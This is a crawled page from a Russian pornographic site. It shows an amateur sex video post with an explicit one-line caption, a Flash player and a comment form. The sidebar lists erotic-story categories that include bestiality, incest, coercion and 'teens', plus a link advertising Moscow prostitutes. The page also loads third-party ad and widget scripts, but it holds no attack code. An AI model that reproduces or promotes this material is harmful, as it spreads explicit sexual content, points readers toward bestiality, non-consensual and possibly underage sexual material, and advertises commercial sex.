

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://total-model.ru/video/authors/trax-v-brituyu-kisku.html
body_size: 5771
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>&raquo; Трах в бритую киску - Порно видео бесплатно, смотреть порно ролики онлайн</title>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/video/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/video/wp-includes/wlwmanifest.xml">
  <script type="text/javascript" src="/video/wp-content/plugins/flash-video-player/swfobject.js"></script>
  <link rel="stylesheet" href="/video/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="screen">
  <script type="text/javascript">
  /* <![CDATA[ */
        var ratings_plugin_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings';
        var ratings_ajax_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings/wp-postratings.php';
        var ratings_text_wait = 'Пожалуйста, голосуйте только за 1 запись единовременно.';
        var ratings_image = 'stars';
        var ratings_image_ext = 'gif';
        var ratings_max = 5;
        var ratings_mouseover_image = new Image();
        ratings_mouseover_image.src = ratings_plugin_url + "/images/" + ratings_image + "/rating_over.gif";
        var ratings_show_loading = 1;
        var ratings_show_fading = 1;
        var ratings_custom = 0;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/video/wp-includes/js/tw-sack.js'></script>
  <script type='text/javascript' src='/video/wp-content/plugins/wp-postratings/postratings-js-packed.js'></script>
  <link rel='stylesheet' href='/video/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/video/wp-content/themes/video/style.css" media="all">
       
        
           </head>
<body>
  ﻿
  <table border="0" cellpadding="0" cellspacing="0" height="100%" width="100%">
    <tbody>
      <tr>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
        <td background="http://total-model.ru/video/wp-content/themes/video/h_1.gif" bgcolor="#A70E46" height="108" width="826">
          <table border="0" cellpadding="0" cellspacing="0" height="108" width="826">
            <tbody>
              <tr>
                <td width="282"><a href="/"><img src="/video/wp-content/themes/video/logo.gif" border="0" height="108" width="282"></a></td>
                <td class="pinkT" style="padding-left: 25px;" align="right">Воплоти в жизнь свои тайные<br>
                сексуальные фантазии!</td>
              </tr>
            </tbody>
          </table>
        </td>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="307">
          <table border="0" cellpadding="0" cellspacing="0" height="307" width="826">
            <tbody>
              <tr>
                <td width="205"><img src="/video/wp-content/themes/video/h_2.jpg" height="307" width="205"></td>
                <td width="208"><img src="/video/wp-content/themes/video/h_3.jpg" height="307" width="208"></td>
                <td width="206"><img src="/video/wp-content/themes/video/h_4.jpg" height="307" width="206"></td>
                <td><img src="/video/wp-content/themes/video/h_5.jpg" height="307" width="207"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td style="padding-top: 15px; padding-bottom: 5px;" bgcolor="#FFFFFF">
          <table border="0" cellpadding="0" cellspacing="0" height="100%" width="826">
            <tbody>
              <tr>
                <td style="padding-left: 15px;" valign="top" width="200">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно-рассказы</h2>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/addtales" class="menu" style="color: black;">Добавить рассказ</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="https://prostitutki-moskvy-doxy2.com/" target="_blank" title="Проститутки Москвы, только проверенные индивидуалки" class="menu">Лучшие проститутки Москва</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=1" class="menu">Традиционно</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=2" class="menu">В попку</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=3" class="menu">Гомосексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=4" class="menu">Бисексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=5" class="menu">Группа</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=6" class="menu">Зоофилы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=7" class="menu">Инцест</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=10" class="menu">Транссексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=9" class="menu">Лесбиянки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=11" class="menu">Измена</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=12" class="menu">По принуждению</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=13" class="menu">Потеря девственности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=14" class="menu">Подростки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=17" class="menu">Наблюдатели</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=16" class="menu">Служебный роман</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=18" class="menu">Случай</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=19" class="menu">Студенты</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=20" class="menu">Свингеры</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=21" class="menu">Романтика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=22" class="menu">Фетиш</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=23" class="menu">Фантазии</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=24" class="menu">Странности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=25" class="menu">Пожилые</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=26" class="menu">Подчинение и унижение</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=27" class="menu">Переодевание</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=28" class="menu">Экзекуция</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=29" class="menu">Золотой дождь</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=30" class="menu">Минет</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=31" class="menu">Юмористические</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=32" class="menu">Поэзия</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=33" class="menu">Эротическая сказка</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=34" class="menu">Классика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=35" class="menu">Остальное</a></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно видео</h2><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3c8a14c0bec48ab9ecad372053eb14d679030a80" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3808784887304--><div id='xG9D_3808784887304'></div>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/anal" class="menu">Анал</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/bdsm" class="menu">BDSM</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/siski" class="menu">Большие сиськи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gei" class="menu">Геи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/group-sex" class="menu">Групповой секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/orgazm" class="menu">Женские оргазмы</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gestko" class="menu">Жесткий секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/lesbi" class="menu">Лесбиянки</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/minet" class="menu">Минет</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/russiansex" class="menu">Русское порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/sperma" class="menu">Сперма</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/authors" class="menu">Частное порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/blackandwhite" class="menu">Черные ебут белых</a><br></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                </td>
                <td style="padding-left: 15px; padding-right: 15px;" valign="top">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table class="black13" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h1>Трах в бритую киску</h1>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF" valign="top">
                                  <p class="info"></p>
                                  <div id="middle">
                                    <div id="container">
                                      <div id="page" style="color:#000">
                                        <div id="pop_movies">
                                          <div class="navigation">
                                            <div class="alignleft">
                                              &laquo; <a href="/video/authors/traxayu-zhenu-rakom-v-rot.html">Трахаю жену раком в рот</a>
                                            </div>
                                            <div class="alignright">
                                              <a href="/video/authors/analnyj-kapriz-s-vibratorom.html">Анальный каприз с вибратором</a> &raquo;
                                            </div>
                                          </div>
                                          <center>
                                            <p style="text-align: center;"><span id="more-1110"></span> <span id="video0" class="flashvideo">Get the Flash Player to see this player.</span> 
                                            <script type="text/javascript">


                                            var s0 = new SWFObject("http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer/player.swf","n0","475","325","7");
                                            s0.addParam("allowfullscreen","true");
                                            s0.addParam("allowscriptaccess","always");
                                            s0.addParam("wmode","opaque");
                                            s0.addVariable("id","n0");
                                            s0.addVariable("height","325");
                                            s0.addVariable("width","475");
                                            s0.addVariable("searchbar","false");
                                            s0.addVariable("location","http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer.swf");
                                            s0.addVariable("screencolor","0x000000");
                                            s0.addVariable("overstretch","325");
                                            s0.addVariable("showeq","false");
                                            s0.addVariable("showicons","true");
                                            s0.addVariable("","475");
                                            s0.addVariable("shownavigation","true");
                                            s0.addVariable("showstop","false");
                                            s0.addVariable("showdigits","true");
                                            s0.addVariable("showdownload","false");
                                            s0.addVariable("usefullscreen","true");
                                            s0.addVariable("autoscroll","false");
                                            s0.addVariable("thumbsinplaylist","true");
                                            s0.addVariable("autostart","false");
                                            s0.addVariable("bufferlength","3");
                                            s0.addVariable("repeat","false");
                                            s0.addVariable("shuffle","false");
                                            s0.addVariable("smoothing","true");
                                            s0.addVariable("volume","80");
                                            s0.addVariable("enablejs","true");
                                            s0.addVariable("linkfromdisplay","false");
                                            s0.addVariable("linktarget","_self");
                                            s0.addVariable("searchlink","http://search.longtail.tv/?q=");
                                            s0.addVariable("file","http://files.total-model.ru/video/amauter_rasskazhi_45.flv");
                                            s0.write("video0");
                                            </script></p>
                                            <p style="text-align: center;">Моя девчонка сутра подбрила киску и пришла ко мне, чтобы я потрогал, какая она стала гладкая. Конечно мы после этого потрахались.</p>
                                          </center>
                                          <div id="post-ratings-1110" class="post-ratings"><img id="rating_1110_1" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1110, 1, '1 звезда');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1110_2" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1110, 2, '2 звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1110_3" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1110, 3, '3 звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1110_4" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1110, 4, '4 звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1110_5" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1110, 5, '5 звезд');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                                          <div id="post-ratings-1110-loading" class="post-ratings-loading">
                                            <img src="/video/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="post-ratings-image">&nbsp;Загрузка ...
                                          </div>
                                          <p>Еще нет комментариев.</p>
                                          <h2 id="postcomment">Оставить комментарий</h2>
                                          <form action="http://total-model.ru/video/wp-comments-post.php" method="post" id="commentform">
                                            <p><input type="text" name="author" id="author" value="" size="22" tabindex="1"> <label for="author"><small>Имя: (обязательно)</small></label></p>
                                            <p><input type="text" name="email" id="email" value="" size="22" tabindex="2"> <small>Email (обязательно)</small></p>
                                            <p>
                                            <textarea name="comment" id="comment" cols="70%" rows="10" tabindex="4"></textarea></p>
                                            <p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="1110"></p>
                                          </form>
                                        </div>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/telochka-baluetsya-s-bananchikom.html"><img src="/video/videos/am80.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/muzh-izuchaet-zadnicu-i-perednicu-zheny.html"><img src="/video/videos/am79.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/ottraxal-podruzhku-v-analchik.html"><img src="/video/videos/am82.jpg" width="165" height="165"></a>
                                        </center>
                                      </div>
                                    </div>
                                  </div>﻿
                                  <hr color="#FF006D">
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table>&nbsp;
                </td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="10">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tbody>
              <tr>
                <td><img src="/video/wp-content/themes/video/w3_1.gif" height="10" width="10"></td>
                <td align="right"><img src="/video/wp-content/themes/video/w3_2.gif" height="10" width="10"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td height="50">
          <table class="white11" border="0" cellpadding="0" cellspacing="0" width="826">
            <tbody>
              <tr>
                <td>© <a href="/" class="footer">Порно-рассказы</a> - total-model.ru<br>
                All rights reserved</td>
                <td align="right"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
    </tbody>
  </table>
